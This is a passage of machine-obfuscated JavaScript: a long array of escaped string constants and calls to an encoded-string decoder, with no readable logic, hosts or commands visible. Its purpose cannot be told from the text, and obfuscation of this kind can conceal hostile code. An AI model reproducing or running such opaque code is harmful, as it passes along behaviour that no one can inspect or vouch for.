9\\u0048\\u0051\\u005b\\u0074\\u0055\\u0024\\u0072\\u0070\\u0049\\u007c\\u0036\\u005b\\u002a\\u0070\\u006c\\u0030\\u0066\\u004d\\u0055\\u0057\\u0038\\u004d\\u0053\\u0054\\u004b\\u0073\\u0054\\u007a\",Pzv6snX(zUOGub[0x147]),Pzv6snX(zUOGub[0x202]),Pzv6snX(zUOGub[0x2d]),Pzv6snX(zUOGub[0x23]),Pzv6snX(zUOGub[0x205]),Pzv6snX(zUOGub[0x22f]),Pzv6snX(0x42),Pzv6snX(zUOGub[0x1ef]),Pzv6snX(zUOGub[0x1c4]),Pzv6snX(zUOGub[0x225]),\"\\x35\\x23\\x45\\x4f\\x53\\x33\\x7c\\x52\",Pzv6snX(zUOGub[0x42]),Pzv6snX(zUOGub[0x278]),Pzv6snX(zUOGub[0x4d]),Pzv6snX(0x49),Pzv6snX(0x4a),Pzv6snX(0x4b),Pzv6snX(0x4c),Pzv6snX(zUOGub[0x2a]),Pzv6snX(zUOGub[0x2b]),Pzv6snX(zUOGub[0x32]),Pzv6snX(zUOGub[0x33]),Pzv6snX(zUOGub[0x34]),Pzv6snX(zUOGub[0x35]),Pzv6snX(zUOGub[0x36]),Pzv6snX(zUOGub[0x37]),Pzv6snX(zUOGub[0x39]),Pzv6snX(zUOGub[0x40]),\"\\x6b\\x28\\x50\\x45\\x7c\\x73\\x55\\x4f\",Pzv6snX(zUOGub[0x44]),Pzv6snX(zUOGub[0x16]),Pzv6snX(zUOGub[0x4a]),Pzv6snX(zUOGub[0x4f]),Pzv6snX(zUOGub[0x17]),Pzv6snX(zUOGub[0x50]),Pzv6snX(zUOGub[0x51]),Pzv6snX(zUOGub[0x52]),Pzv6snX(zUOGub[0x4c]),Pzv6snX(zUOGub[0x53]),Pzv6snX(zUOGub[0x1b]),Pzv6snX(zUOGub[0x54]),Pzv6snX(zUOGub[0x55]),Pzv6snX(zUOGub[0x56]),Pzv6snX(zUOGub[0x57]),\"\\u0043\\u005a\\u007c\\u004a\\u0037\\u0063\\u0028\\u004f\",Pzv6snX(zUOGub[0x59]),Pzv6snX(zUOGub[0x5a]),\"\\u0030\\u0045\\u0061\\u006e\\u0024\\u0029\\u006e\\u0055\\u0032\\u0026\\u007c\\u0045\\u0028\\u0036\\u004e\\u0057\",Pzv6snX(zUOGub[0x5b]),Pzv6snX(zUOGub[0x5c]),Pzv6snX(zUOGub[0x5d]),Pzv6snX(zUOGub[0x5e]),Pzv6snX(zUOGub[0x5f]),Pzv6snX(zUOGub[0x60]),Pzv6snX(zUOGub[0x61]),Pzv6snX(zUOGub[0x62]),Pzv6snX(zUOGub[0x63]),Pzv6snX(zUOGub[0x65]),Pzv6snX(zUOGub[0x66]),Pzv6snX(zUOGub[0x67]),Pzv6snX(zUOGub[0x68]),Pzv6snX(zUOGub[0x1e]),Pzv6snX(zUOGub[0x69]),Pzv6snX(zUOGub[0x6a]),Pzv6snX(zUOGub[0x6b]),Pzv6snX(zUOGub[0x6c]),Pzv6snX(zUOGub[0x6e]),Pzv6snX(zUOGub[0x6f]),Pzv6snX(zUOGub[0x70]),Pzv6snX(zUOGub[0x71]),Pzv6snX(zUOGub[0x72]),Pzv6snX(zUOGub[0x20]),Pzv6snX(zUOGub[0x19]),Pzv6snX(zUOGub[0x73]),Pzv6snX(zUOGub[0x74]),Pzv6snX(zUOGub[0x45]),Pzv6snX(zUOGub[0x75]),Pzv6snX(zUOGub[0x76]),Pzv6snX(zUOGub[0x77]),Pzv6snX(zUOGub[0x78]),Pzv6snX(zUOGub[0x79]),Pzv6snX(zUOGub[0x7a]),\"\\u006a\\u0045\\u0073\\u0045\\u0039\\u0046\\u007c\\u0075\",Pzv6snX(zUOGub[0x7b]),Pzv6snX(zUOGub[0x7c]),Pzv6snX(zUOGub[0x7d]),Pzv6snX(zUOGub[0x7e]),\"\\u007c\\u0059\\u0022\\u0042\\u0023\\u005e\\u0033\\u004f\",Pzv6snX(zUOGub[0x3b]),Pzv6snX(zUOGub[0x7f]),Pzv6snX(zUOGub[0x80]),Pzv6snX(zUOGub[0x81]),Pzv6snX(zUOGub[0x82]),Pzv6snX(zUOGub[0x83]),Pzv6snX(zUOGub[0x84]),\"\\x7c\\x23\\x28\\x4a\\x47\\x21\\x4c\\x4f\",Pzv6snX(zUOGub[0x85]),Pzv6snX(zUOGub[0x86]),Pzv6snX(zUOGub[0x87]),Pzv6snX(zUOGub[0x88]),Pzv6snX(zUOGub[0x89]),Pzv6snX(zUOGub[0x8a]),Pzv6snX(zUOGub[0x8b]),Pzv6snX(zUOGub[0x8c]),Pzv6snX(zUOGub[0x43]),Pzv6snX(zUOGub[0x8d]),Pzv6snX(zUOGub[0x8e]),Pzv6snX(zUOGub[0x8f]),Pzv6snX(zUOGub[0x90]),Pzv6snX(zUOGub[0x91]),Pzv6snX(zUOGub[0x3d]),Pzv6snX(zUOGub[0x30]),Pzv6snX(zUOGub[0x93]),Pzv6snX(zUOGub[0x94]),Pzv6snX(zUOGub[0x95]),Pzv6snX(zUOGub[0x96]),Pzv6snX(zUOGub[0x97]),Pzv6snX(zUOGub[0x98]),Pzv6snX(zUOGub[0x99]),Pzv6snX(zUOGub[0x9a]),\"\\u005f\\u0024\\u007c\\u002f\\u0026\\u003a\\u0040\\u006f\\u0047\\u007e\\u0068\\u0034\\u0063\\u003e\\u0062\",\"\\u007c\\u0023\\u0059\\u003a\\u0055\\u0022\\u0021\\u004f\",Pzv6snX(zUOGub[0x9b]),Pzv6snX(zUOGub[0x9c]),Pzv6snX(zUOGub[0x9d]),Pzv6snX(zUOGub[0x41]),Pzv6snX(zUOGub[0x9f]),Pzv6snX(zUOGub[0xa0]),Pzv6snX(zUOGub[0xa1]),Pzv6snX(zUOGub[0xa2]),Pzv6snX(zUOGub[0xa3]),Pzv6snX(zUOGub[0xa4]),Pzv6snX(zUOGub[0xa5]),Pzv6snX(zUOGub[0xa6]),Pzv6snX(zUOGub[0xa7]),Pzv6snX(zUOGub[0xa8]),Pzv6snX(zUOGub[0xa9]),Pzv6snX(zUOGub[0xaa]),Pzv6snX(zUOGub[0xab]),Pzv6snX(zUOGub[0xac]),Pzv6snX(zUOGub[0xad]),Pzv6snX(zUOGub[0xae]),Pzv6snX(zUOGub[0xaf]),Pzv6snX(zUOGub[0xb0]),Pzv6snX(zUOGub[0xb1]),Pzv6snX(zUOGub[0xb2]),Pzv6snX(zUOGub[0xb3]),Pzv6snX(zUOGub[0xb4]),Pzv6snX(zUOGub[0xb5]),Pzv6snX(zUOGub[0x2e]),Pzv6snX(zUOGub[0x3c]),Pzv6snX(zUOGub[0xb6]),Pzv6snX(zUOGub[0xb7]),Pzv6snX(zUOGub[0xb8]),Pzv6snX(zUOGub[0xba]),Pzv6snX(zUOGub[0xbb]),Pzv6snX(zUOGub[0xbc]),Pzv6snX(zUOGub[0xbd]),Pzv6snX(zUOGub[0xbe]),\"\\x60\\x2a\\x2b\\x59\\x33\\x77\\x76\\x7c\",Pzv6snX(zUOGub[0xbf]),\"\\x41\\x4c\\x69\\x36\\x7a\\x44\\x4c\\x7c\",\"\\x34\\x2e\\x5b\\x25\\x75\\x2a\\x43\\x7c\",Pzv6snX(zUOGub[0xc0]),Pzv6snX(zUOGub[0x47]),Pzv6snX(zUOGub[0xc2]),Pzv6snX(zUOGub[0xc6]),Pzv6snX(zUOGub[0xc7]),Pzv6snX(zUOGub[0xc8]),Pzv6snX(zUOGub[0xc9]),Pzv6snX(zUOGub[0xca]),Pzv6snX(zUOGub[0x3a]),Pzv6snX(zUOGub[0xcb]),Pzv6snX(zUOGub[0xcc]),Pzv6snX(zUOGub[0xcd]),Pzv6snX(zUOGub[0x21]),Pzv6snX(zUOGub[0x1a]),Pzv6snX(zUOGub[0xce]),Pzv6snX(zUOGub[0xcf]),Pzv6snX(zUOGub[0xd0]),\"\\x74\\x48\\x24\\x6d\\x7c\\x29\\x65\\x3d\",Pzv6snX(zUOGub[0xd1]),Pzv6snX(zUOGub[0xd2]),\"\\u0046\\u007c\\u0061\\u0073\\u0055\\u003d\\u0024\\u0071\",Pzv6snX(zUOGub[0xd3]),\"\\u002e\\u007c\\u0059\\u0065\\u006c\\u002a\\u0031\\u0071\",Pzv6snX(zUOGub[0xd4]),Pzv6snX(zUOGub[0xd5]),Pzv6snX(zUOGub[0xd6]),Pzv6snX(zUOGub[0xd7]),Pzv6snX(zUOGub[0xd8]),Pzv6snX(zUOGub[0xd9]),Pzv6snX(zUOGub[0xda]),Pzv6snX(zUOGub[0x3f]),Pzv6snX(zUOGub[0x24]),Pzv6snX(zUOGub[0xdb]),Pzv6snX(zUOGub[0xdc]),Pzv6snX(zUOGub[0x4b]),Pzv6snX(zUOGub[0xdd]),Pzv6snX(zUOGub[0xde]),Pzv6snX(zUOGub[0xc4]),\"\\x37\\x7c\\x6d\\x67\\x48\\x52\\x24\\x71\",Pzv6snX(zUOGub[0xdf]),Pzv6snX(zUOGub[0xe0]),Pzv6snX(zUOGub[0xe1]),Pzv6snX(zUOGub[0xe2]),Pzv6snX(zUOGub[0xe3]),Pzv6snX(zUOGub[0xe4]),Pzv6snX(zUOGub[0xe6]),\"\\u005a\\u007c\\u002f\\u0055\\u0038\\u0063\\u0038\\u0022\\u003e\\u0047\",Pzv6snX(zUOGub[0xe8]),Pzv6snX(zUOGub[0xe9]),Pzv6snX(zUOGub[0x11]),Pzv6snX(zUOGub[0x7]),Pzv6snX(zUOGub[0xea]),Pzv6snX(zUOGub[0xeb]),Pzv6snX(zUOGub[0xec]),Pzv6snX(zUOGub[0xed]),Pzv6snX(zUOGub[0xee]),Pzv6snX(zUOGub[0xef]),Pzv6snX(zUOGub[0xf0]),Pzv6snX(zUOGub[0xf1]),Pzv6snX(zUOGub[0xf3]),Pzv6snX(zUOGub[0xf4]),Pzv6snX(zUOGub[0xf5]),\"\\x7d\\x63\\x79\\x59\\x7c\\x69\\x41\\x39\\x42\",Pzv6snX(zUOGub[0xf6]),Pzv6snX(zUOGub[0xf7]),Pzv6snX(zUOGub[0xf8]),Pzv6snX(zUOGub[0xf9]),\"\\u0034\\u006e\\u007c\\u0055\\u0022\\u0071\\u0076\\u0051\",Pzv6snX(zUOGub[0xfa]),Pzv6snX(zUOGub[0xfb]),\"\\u003a\\u0074\\u006d\\u007c\\u0076\\u003b\\u006f\\u0032\\u0069\",Pzv6snX(zUOGub[0xfc]),Pzv6snX(zUOGub[0xfd]),Pzv6snX(zUOGub[0xfe]),\"\\u0072\\u0053\\u0044\\u007c\",Pzv6snX(zUOGub[0xff]),Pzv6snX(zUOGub[0x100]),Pzv6snX(zUOGub[0x101]),Pzv6snX(zUOGub[0x102]),Pzv6snX(zUOGub[0x103]),Pzv6snX(zUOGub[0x105]),\"\\u0079\\u004d\\u003f\\u007c\\u003b\\u002a\\u0040\\u0056\",Pzv6snX(zUOGub[0x106]),Pzv6snX(zUOGub[0x107]),Pzv6snX(zUOGub[0x108]),Pzv6snX(zUOGub[0x109]),Pzv6snX(zUOGub[0x10a]),Pzv6snX(zUOGub[0x10c]),Pzv6snX(zUOGub[0x10d]),Pzv6snX(zUOGub[0x10e]),Pzv6snX(zUOGub[0x10f]),Pzv6snX(zUOGub[0x110]),Pzv6snX(zUOGub[0x111]),Pzv6snX(zUOGub[0x112]),Pzv6snX(zUOGub[0x114]),Pzv6snX(zUOGub[0x115]),Pzv6snX(zUOGub[0x116]),Pzv6snX(zUOGub[0x118]),Pzv6snX(zUOGub[0x119]),Pzv6snX(zUOGub[0x11a]),Pzv6snX(zUOGub[0x11b]),Pzv6snX(zUOGub[0x11c]),Pzv6snX(zUOGub[0x11d]),Pzv6snX(zUOGub[0x11e]),\"\\u003a\\u0070\\u0050\\u0031\\u0075\\u0059\\u007c\\u004f\",Pzv6snX(zUOGub[0x11f]),Pzv6snX(zUOGub[0x121]),Pzv6snX(zUOGub[0x122]),Pzv6snX(zUOGub[0x123]),Pzv6snX(zUOGub[0x124]),Pzv6snX(zUOGub[0x125]),Pzv6snX(zUOGub[0x126]),Pzv6snX(zUOGub[0x127]),Pzv6snX(zUOGub[0x129]),Pzv6snX(zUOGub[0x12a]),Pzv6snX(zUOGub[0x12b]),Pzv6snX(zUOGub[0x12c]),Pzv6snX(zUOGub[0x12d]),Pzv6snX(zUOGub[0x12e]),Pzv6snX(zUOGub[0x130]),Pzv6snX(zUOGub[0x131]),Pzv6snX(zUOGub[0x132]),\"\\u0057\\u0069\\u0032\\u002a\\u0068\\u0022\\u0078\\u007a\\u0068\\u0059\\u0048\\u002c\\u006d\\u0056\\u003f\\u0066\\u0049\\u0033\\u006b\\u004d\\u0059\\u0069\\u006d\\u0052\\u0041\\u002a\\u005e\\u0024\\u0069\\u0070\\u0074\\u0068\\u006a\\u0076\\u0068\\u0070\\u002a\\u006e\\u0043\\u0067\\u0022\\u0070\\u003c\\u0064\\u005e\\u0056\\u0038\\u0070\\u003c\\u0064\\u0053\\u005a\\u0052\\u0059\\u0036\\u003a\\u007c\\u0048\\u005b\\u0059\\u004f\\u0049\\u004c\\u002a\\u0079\\u0029\\u005b\\u0055\\u0055\\u0066\\u0049\\u0033\\u007e\\u0063\\u0068\\u0045\\u006c\\u0059\\u0041\\u002a\\u003e\\u0030\\u003a\\u007a\\u0064\\u005e\\u0041\\u0034\\u0048\\u003d\\u003f\\u003d\\u002e\\u0055\\u0029\\u004a\\u0030\\u006d\\u0059\\u0056\\u0038\\u0070\\u003c\\u0064\\u0072\\u004a\\u003f\\u0049\\u0034\\u0075\\u005b\\u0070\\u0074\\u0049\\u0077\\u0033\\u0043\\u0051\\u0058\",Pzv6snX(zUOGub[0x134]),\"\\u0035\\u0031\\u0053\\u0028\\u003f\\u0057\\u003c\\u007a\\u002f\\u0041\\u0034\\u0052\\u0040\\u0043\\u004a\\u0069\\u0063\\u0031\\u0053\\u0028\\u0065\\u0078\\u0032\\u0076\\u0038\\u007b\\u0021\\u0030\\u003d\\u0045\\u0064\\u0031\\u0032\\u002b\\u002f\\u0050\\u002a\\u0043\\u0044\\u0046\\u007e\\u0078\\u006b\\u0028\\u0057\\u0045\\u0025\\u0048\\u007a\\u0048\\u005b\\u002a\\u0070\\u0040\\u005b\\u0055\\u0055\\u0066\\u0049\\u0033\\u0079\\u0055\\u003a\\u004c\\u0063\\u0026\\u002f\\u005d\\u0062\\u0047\\u0035\\u006f\\u005a\\u004a\\u005f\\u0051\\u0039\\u0049\\u004a\\u0041\\u0046\\u0030\\u007c\\u0048\\u0038\\u0045\\u0046\\u005b\\u0036\\u0043\\u0073\\u0039\\u0034\\u0060\\u005e\\u0078\\u0032\\u0058\\u002f\\u005d\\u0062\\u0047\\u0031\\u0026\\u0029\\u0046\\u0068\\u0045\\u0055\\u0046\\u0063\\u0066\\u0078\\u0031\\u005b\\u0055\\u0055\\u0066\\u004d\",\"\\u0031\\u0026\\u002f\\u005d\\u002c\\u003d\\u0057\\u0069\\u0032\\u002a\\u0056\\u0024\\u005a\\u005f\\u0053\\u0049\\u007a\\u0033\\u0079\\u0076\\u006d\\u002b\\u0074\\u006c\\u0024\\u0056\\u0062\\u0047\\u0031\\u0026\\u002f\\u005d\\u0042\\u0031\\u0025\\u0031\\u0030\\u003c\\u006a\\u006d\\u004a\\u0049\\u0038\\u004a\\u0055\\u0051\\u0029\\u0044\\u002f\\u0041\\u0043\\u0067\\u0022\\u0070\\u003c\\u0064\\u006c\\u0030\\u0053\\u005d\\u004b\\u0033\\u002f\\u005d\\u0062\\u0047\\u0035\\u006f\\u005a\\u004a\\u005f\\u0051\\u0055\\u005b\\u0064\\u005e\\u003d\\u0057\\u0041\\u0045\\u002f\\u0047\\u0023\\u0054\\u0022\\u0070\\u003c\\u0064\\u005e\\u0056\\u0038\\u0070\\u0047\\u0022\\u007c\\u0070\\u0073\\u005e\\u005e\\u0060\\u005b\\u0070\\u002c\\u003d\\u0072\\u0048\\u006a\\u0042\\u0049\\u0073\\u005e\\u0056\\u0038\\u0070\\u003c\\u0064\\u006f\\u0069\\u004b\",\"\\u0073\\u0036\\u0063\\u0066\\u0078\\u0031\\u0066\\u005d\\u0049\\u0065\\u003d\\u0058\\u002f\\u005d\\u0062\\u0047\\u007d\\u0024\\u0029\\u0033\\u007c\\u0064\\u005e\\u0056\\u0053\\u0028\\u0046\\u0076\\u003d\\u0061\\u0079\\u003a\\u002c\\u0055\\u0066\\u004d\\u002a\\u003b\\u005b\\u003c\\u004e\\u0051\\u0062\\u002c\\u0044\\u0070\\u003f\\u004f\\u004b\\u0033\\u002f\\u005d\\u0062\\u0047\\u0031\\u0026\\u0053\\u007e\\u0066\\u002f\\u005f\\u0072\\u0064\\u0057\\u007e\\u0064\\u0042\\u0031\\u0065\\u0041\\u003f\\u002c\\u0069\\u0056\\u003f\\u0066\\u0049\\u0033\\u002f\\u005d\\u0024\\u006d\\u002f\\u0063\\u004f\\u0068\\u0073\\u006d\\u0053\\u0067\\u002e\\u006f\\u003d\\u0039\\u0068\\u0074\\u0044\\u0047\\u0031\\u0026\\u0079\\u0055\\u003a\\u004c\\u0063\\u0026\\u002f\\u005d\\u0062\\u0047\\u0035\\u006f\\u005a\\u004a\\u005f\\u0051\\u0056\",Pzv6snX(zUOGub[0x135]),Pzv6snX(zUOGub[0x136]),Pzv6snX(zUOGub[0x137]),Pzv6snX(zUOGub[0x138]),\"\\x31\\x26\\x2f\\x5d\\x44\\x3b\\x73\\x36\\x63\\x66\\x78\\x31\\x66\\x5d\\x49\\x65\\x3d\\x58\\x2f\\x5d\\x62\\x47\\x7d\\x24\\x29\\x33\\x7c\\x64\\x5e\\x56\\x53\\x28\\x42\\x43\\x21\\x61\\x72\\x5e\\x6a\\x57\\x40\\x2c\\x61\",\"\\u0062\\u0036\\u002a\\u0077\\u0045\\u002f\\u0053\\u0031\\u002a\\u006a\\u0066\\u0039\\u0052\\u0070\\u0062\\u002e\\u0063\\u0026\\u002f\\u005d\\u0062\\u0047\\u0031\\u0026\\u006b\\u004d\\u0059\\u0069\\u006d\\u0052\\u0041\\u002a\\u006b\\u0076\\u0035\\u0044\\u0023\\u007b\\u0034\\u0021\\u005b\\u0070\\u0074\\u0049\\u003c\\u0033\\u006a\\u0042\\u0049\\u0073\\u005e\\u0056\\u0038\\u0070\\u003c\\u0064\\u0065\\u0026\\u0067\\u006c\\u0058\\u0022\\u0049\\u004a\\u004a\\u0041\\u0049\\u0034\\u002c\\u0072\\u0079\\u003d\\u0056\\u006b\\u0032\\u002a\\u0074\\u002c\\u0068\\u005e\\u0040\\u005d\\u0049\\u0033\\u002f\\u005d\\u0062\\u0047\\u0066\\u007b\\u0044\\u006a\\u0042\\u0024\\u0078\\u005f\\u0079\\u0078\\u0043\\u0032\\u0031\\u005f\\u0040\\u0059\\u0063\\u0026\\u002f\\u005d\\u0062\\u0047\\u0031\\u0026\\u003f\\u0048\\u004a\\u0069\\u0026\\u0031\\u004b\\u0050\\u0047\\u006d\\u006e\\u0031\\u004b\\u005e\\u0054\\u0039\\u0068\\u0074\\u0044\\u0047\\u0031\\u0026\\u002f\\u005d\\u0062\\u0047\\u0060\\u0031\\u002c\\u006f\\u0025\\u0050\\u0053\\u005a\\u0047\\u007b\\u0043\\u0077\\u004e\\u004d\\u004d\\u002b\\u002a\\u0022\\u0050\\u0051\\u007a\\u0042\\u0036\\u007a\\u0064\\u0041\\u003c\\u002c\\u0069\\u0056\\u003f\\u0066\\u0049\\u0033\\u0056\\u0067\\u007c\\u004c\\u0031\\u0026\\u002f\\u005d\\u0059\\u004d\\u0054\\u002e\\u005b\\u002a\\u0035\\u0050\\u0028\\u0061\\u003c\\u0041\",\"\\u0062\\u0036\\u002a\\u0077\\u0045\\u002f\\u0053\\u0031\\u002a\\u006a\\u0066\\u0039\\u0052\\u0070\\u0070\\u0045\\u0021\\u004b\\u002c\\u006f\\u0030\\u0064\\u003e\\u005f\\u0055\\u0066\\u0049\\u0033\\u002f\\u005d\\u0062\\u0047\\u0045\\u0052\\u0061\\u0068\\u0044\\u0053\\u0051\\u005a\\u0074\\u0068\\u0056\\u007c\\u007c\\u002c\\u0037\\u0031\\u0063\\u006c\\u0024\\u0056\\u0062\\u0047\\u0031\\u0026\\u002f\\u005d\\u0031\\u0045\\u005e\\u005b\\u003c\\u0050\\u003f\\u006c\\u0064\\u0063\\u004a\\u0041\\u0043\\u0030\\u0058\\u0079\\u0061\",\"\\x7e\\x26\\x52\\x70\\x2a\\x6e\\x43\\x67\\x22\\x70\\x3c\\x64\\x5e\\x56\\x53\\x28\\x50\\x42\\x29\\x44\\x56\\x4a\\x62\\x5f\\x5f\\x79\\x7c\\x59\\x4d\\x7c\\x3c\\x77\\x36\\x2b\\x4f\\x5d\\x49\\x65\\x3d\\x58\\x2f\\x5d\\x62\\x47\\x31\\x26\\x48\\x3d\\x48\\x2b\\x3d\\x2e\\x4b\\x57\\x7e\\x64\\x3f\\x49\\x74\\x3a\\x6d\\x60\\x33\\x61\\x38\\x59\\x63\\x26\\x2f\\x5d\\x62\\x47\\x31\\x26\\x56\",Pzv6snX(zUOGub[0x139]),Pzv6snX(zUOGub[0x13a]),\"\\x32\\x4b\\x60\\x4c\\x3e\\x60\\x34\\x60\\x62\\x7b\\x25\\x43\\x37\\x52\\x73\\x2f\\x73\\x6c\\x24\\x56\\x62\\x47\\x31\\x26\\x2f\\x5d\\x2c\\x3d\\x57\\x69\\x32\\x2a\\x22\\x2c\\x42\\x5a\\x4d\\x71\\x7b\\x30\\x5b\\x70\\x7a\\x71\\x77\\x33\\x41\\x78\\x7c\\x64\\x5e\\x56\\x7a\\x74\\x31\\x73\\x59\\x56\\x38\\x70\\x3c\\x64\\x51\\x31\\x4a\\x41\\x29\\x21\\x76\\x60\\x59\\x69\\x59\\x5d\",Pzv6snX(zUOGub[0x13b]),Pzv6snX(zUOGub[0x13d]),\"\\u0031\\u0026\\u002f\\u005d\\u0044\\u0031\\u002a\\u0063\\u0074\\u003c\\u0032\\u0040\\u0074\\u005d\\u005f\\u006f\\u0040\\u0032\\u006b\\u002b\\u003c\\u004c\\u0031\\u0026\\u002f\\u005d\\u0062\\u0047\\u0025\\u0066\\u0040\\u006a\\u0025\\u0050\\u0048\\u004a\\u007c\\u0065\\u0074\\u007b\\u006b\\u0062\\u007a\\u0047\\u0074\\u002e\\u0066\\u0068\\u0067\\u0043\\u003f\\u0038\\u0044\\u003a\\u0031\\u0039\\u0068\\u0074\\u0044\\u0047\\u0031\\u0026\\u002f\\u005d\\u0062\\u0047\\u0054\\u002e\\u005e\\u006a\",Pzv6snX(zUOGub[0x13e]),Pzv6snX(zUOGub[0x13f]),\"\\x5b\\x3c\\x41\\x78\\x7c\\x64\\x5e\\x56\\x38\\x70\\x3c\\x64\\x43\\x73\\x23\\x3a\\x69\\x57\\x40\\x2c\\x52\\x6d\\x6e\\x63\\x36\\x43\\x7a\\x42\\x51\\x35\\x68\\x59\\x7a\\x33\\x66\\x76\\x4b\\x71\\x5a\\x3c\\x33\\x53\\x55\\x6d\\x59\\x56\\x38\\x70\\x3c\\x64\\x5d\\x3f\\x76\\x5d\\x49\\x33\\x2f\\x5d\\x59\\x4d\\x54\\x2e\\x5b\\x2a\\x35\\x50\\x28\\x61\\x3c\\x41\",Pzv6snX(zUOGub[0x140]),Pzv6snX(zUOGub[0x141]),\"\\x38\\x4a\\x45\\x53\\x50\\x42\\x59\\x70\\x25\\x3f\\x59\\x7c\\x7d\\x5d\\x60\\x67\\x6c\\x4b\\x40\\x6a\\x3d\\x42\\x3e\\x56\\x37\\x4b\\x2b\\x7d\\x3b\\x7a\\x2f\\x41\\x72\\x33\\x64\\x52\\x74\\x6d\\x2e\\x55\\x54\\x68\\x55\\x64\\x6a\\x73\\x2f\\x41\\x66\\x28\\x52\\x79\\x68\\x45\\x35\\x31\\x53\\x28\\x3f\\x57\\x3c\\x7a\\x2f\\x41\\x34\\x52\\x40\\x43\\x4a\\x69\\x63\\x31\\x53\\x28\\x65\\x78\\x32\\x76\\x38\\x7b\\x78\",\"\\u003c\\u0052\\u0064\\u0050\\u0051\\u0064\\u006c\\u0054\\u003f\\u007b\\u0031\\u007c\\u007d\\u005d\\u0023\\u0069\\u006d\\u0069\\u003f\\u002a\\u0056\\u0024\\u002e\\u0061\\u0077\\u0071\\u0078\\u002c\\u0069\\u0056\\u003f\\u0066\\u0049\\u0033\\u002f\\u005d\\u002c\\u003d\\u0057\\u0069\\u0032\\u002a\\u0022\\u002c\\u0042\\u005a\\u004d\\u0071\\u007b\\u0030\\u005b\\u0070\\u007a\\u0071\\u0077\\u0033\\u0041\\u0078\\u007c\\u0064\\u005e\\u0056\\u007a\\u0074\\u0031\\u0073\\u0059\\u0056\\u0038\\u0070\\u003c\\u0064\\u0051\\u0031\\u004a\\u0041\\u0029\\u0021\\u0033\\u0044\\u0058\",\"\\x3d\\x48\\x45\\x53\\x4c\\x7c\\x4d\\x5a\\x66\",Pzv6snX(zUOGub[0x142]),\"\\x4f\\x49\\x4c\\x2a\\x79\\x29\\x33\\x72\\x7c\\x71\\x79\\x5a\\x31\\x77\\x73\\x2f\\x57\\x69\\x63\\x66\\x44\\x60\\x38\\x6d\\x6d\\x68\\x4b\\x33\\x2f\\x5d\\x62\\x47\\x31\\x26\\x43\\x48\\x28\\x2b\\x7e\\x26\\x64\\x70\\x6d\\x2b\\x74\\x6c\\x24\\x56\\x6b\",Pzv6snX(zUOGub[0x143]),\"\\x3d\\x48\\x45\\x53\\x4c\\x7c\\x77\\x5d\",Pzv6snX(zUOGub[0x144]),Pzv6snX(zUOGub[0x145]),Pzv6snX(zUOGub[0x146]),Pzv6snX(zUOGub[0x148]),Pzv6snX(zUOGub[0x149]),Pzv6snX(zUOGub[0x14a]),Pzv6snX(zUOGub[0x14b]),Pzv6snX(zUOGub[0x14c]),Pzv6snX(zUOGub[0x14d]),Pzv6snX(zUOGub[0x14e]),Pzv6snX(zUOGub[0x14f]),\"\\x62\\x36\\x2a\\x77\\x45\\x2f\\x53\\x31\\x2a\\x6a\\x66\\x39\\x52\\x70\\x3e\\x3b\\x59\\x36\\x54\\x68\\x38\\x64\\x3e\\x5f\\x55\\x66\\x49\\x33\\x2f\\x5d\\x62\\x47\\x55\\x52\\x38\\x6f\\x6e\\x30\\x74\\x5d\\x5f\\x6f\\x43\\x32\\x3d\\x3d\\x3c\\x4c\\x31\\x26\\x2f\\x5d\\x56\\x23\\x63\\x26\\x2f\\x5d\\x62\\x47\\x7a\\x7c\\x38\\x2a\\x58\\x24\\x49\\x4a\\x4a\\x41\\x34\\x21\\x31\\x45\\x48\\x2b\\x41\\x5d\\x53\\x57\\x7c\\x64\\x5e\\x56\\x38\\x70\\x31\\x42\\x48\\x4a\\x2e\\x7b\\x3a\\x65\\x2a\\x62\\x7a\\x47\\x21\\x4b\\x7e\\x6c\\x72\\x53\\x73\\x74\\x6c\\x3a\\x3d\\x58\\x2f\\x5d\\x62\\x47\\x26\\x78\\x43\\x53\\x45\\x30\\x22\\x5f\\x7e\\x66\\x71\\x76\\x29\\x6b\\x2c\\x59\\x63\\x26\\x2f\\x5d\\x62\\x47\\x2e\\x2e\\x24\\x3c\\x7e\\x64\\x49\\x5d\\x78\\x5b\\x3d\\x58\\x2f\\x5d\\x62\\x47\\x75\\x75\\x5b\\x2a\\x55\\x6c\\x52\\x3b\\x4a\\x41\\x29\\x21\\x5b\\x70\\x53\\x69\\x4b\\x6b\\x59\\x6c\\x44\\x53\\x5f\\x44\\x6c\\x3a\\x46\\x75\\x46\\x60\\x73\\x61\\x2f\\x53\\x24\\x56\\x62\\x47\\x31\\x26\\x72\\x2c\\x38\\x45\\x6c\\x2f\\x55\\x2a\\x6f\\x35\\x23\\x5f\\x7e\\x66\\x3e\\x5e\\x3a\\x5f\\x4a\\x3d\\x58\\x6c\\x24\\x56\\x62\\x47\\x31\\x26\\x75\\x7e\\x64\\x69\\x6e\\x2e\\x4b\\x57\\x7e\\x64\\x42\\x35\\x7c\\x71\\x46\\x30\\x37\\x52\\x34\\x59\\x63\\x26\\x2f\\x5d\\x62\\x47\\x41\\x48\\x43\\x53\\x45\\x30\\x22\\x5f\\x79\\x78\\x3e\\x5e\\x51\\x5f\\x4a\\x3d\\x58\\x6c\\x24\\x56\\x62\\x47\\x31\\x26\\x23\\x4d\\x67\\x3d\\x43\\x72\\x63\\x66\\x78\\x31\\x5d\\x5d\",\"\\u005e\\u003f\\u003b\\u0050\\u0040\\u006d\\u0059\\u0056\\u0038\\u0070\\u003c\\u0064\\u0069\\u0070\\u0061\\u003a\\u0041\\u005f\\u004e\\u004d\\u005b\\u0059\\u004e\\u0033\\u005a\\u0043\\u005f\\u006d\\u0059\\u0056\\u0038\\u0070\\u003c\\u0064\\u005d\\u003f\\u0055\\u0066\\u0049\\u0033\\u0029\\u0046\\u0025\\u003b\\u0059\\u0036\\u0054\\u0068\\u003e\\u0050\\u005a\\u0035\\u002f\\u0041\\u0066\\u0028\\u0061\\u0040\\u007e\\u003d\\u0072\\u005d\\u0053\\u0057\\u007c\\u0064\\u0065\\u0026\\u0067\\u006c\\u0058\\u0022\\u0049\\u004a\\u004a\\u0041\\u0049\\u0034\\u002c\\u0072\\u0079\\u003d\\u0056\\u006b\\u0032\\u002a\\u0074\\u002c\\u0068\\u005e\\u0040\\u005d\\u0049\\u0033\\u003f\\u0048\\u004a\\u0069\\u0026\\u0031\\u004b\\u0050\\u0047\\u006d\\u006e\\u0031\\u004b\\u005e\\u0054\\u0039\\u0068\\u0074\\u0044\\u0047\\u0048\\u004c\\u004c\\u002a\\u0065\\u0040\\u005b\\u0038\\u0023\\u0071\\u003a\\u005a\\u005b\\u0045\\u0078\\u0059\\u0040\\u006f\\u0029\\u004a\\u0060\\u0024\